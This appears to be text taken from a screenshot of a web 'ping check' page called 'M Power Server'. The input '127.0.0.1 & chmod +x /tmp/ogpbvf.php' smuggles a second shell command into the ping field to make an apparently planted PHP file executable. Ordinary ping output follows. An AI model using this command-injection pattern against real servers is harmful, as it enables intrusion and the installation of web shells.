 M Power Server is running
127.0.0.1 &  chmod +x /tmp/ogpbvf.php
Check
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 34ms
rtt min/avg/max/mdev = 0.025/0.027/0.029/0.006 ms